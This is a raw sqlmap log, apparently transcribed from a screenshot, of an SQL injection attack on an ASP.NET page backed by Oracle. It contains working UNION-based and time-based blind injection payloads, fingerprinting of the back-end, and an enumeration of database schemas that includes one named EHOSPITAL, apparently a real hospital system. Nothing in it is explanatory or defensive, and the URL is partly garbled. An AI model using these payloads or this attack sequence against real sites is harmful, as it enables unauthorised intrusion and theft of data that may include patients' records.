 sqlmap - sqlmap.py -u "http:/ as/ks.aspx?wwksid=108&lb=0&lmid=25" ...
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: wwksid=-5085' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,CHR(113)||CHR(106)||CHR(107)||CHR(120)||CHR(113)||CHR(102)||CHR(10
2)||CHR(105)||CHR(110)||CHR(84)||CHR(79)||CHR(66)||CHR(84)||CHR(115)||CHR(73)||C
HR(113)||CHR(112)||CHR(122)||CHR(122)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL FR
OM DUAL-- &lb=0&lmid=25
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: wwksid=108' AND 1302=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(119)||C
HR(77)||CHR(72),5) AND 'ENlR'='ENlR&lb=0&lmid=25
---
[10:00:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:00:07] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:00:07] [INFO] fetching database (schema) names
[10:00:08] [WARNING] reflective value(s) found and filtering out
[10:00:08] [INFO] the SQL query used returns 26 entries
[10:00:09] [INFO] retrieved: CTXSYS
[10:00:10] [INFO] retrieved: EHOSPITAL
[10:00:11] [INFO] retrieved: HR
[10:00:13] [INFO] retrieved: KSEY
[10:00:14] [INFO] retrieved: MDSYS
[10:00:15] [INFO] retrieved: ODM
[10:00:16] [INFO] retrieved: ODM_MTR
[10:00:17] [INFO] retrieved: OE
[10:00:18] [INFO] retrieved: OLAPSYS
[10:00:19] [INFO] retrieved: ORDSYS
[10:00:20] [INFO] retrieved: OUTLN
[10:00:21] [INFO] retrieved: PM
[10:00:22] [INFO] retrieved:
[10:00:23] [INFO] retrieved: _CBADM
[10:00:24] [INFO] retrieved: _CS
[10:00:25] [INFO] retrieved: _ES
[10:00:26] [INFO] retrieved: _OS
[10:00:27] [INFO] retrieved: _WS
[10:00:28] [INFO] retrieved: RMAN
[10:00:30] [INFO] retrieved: SCOTT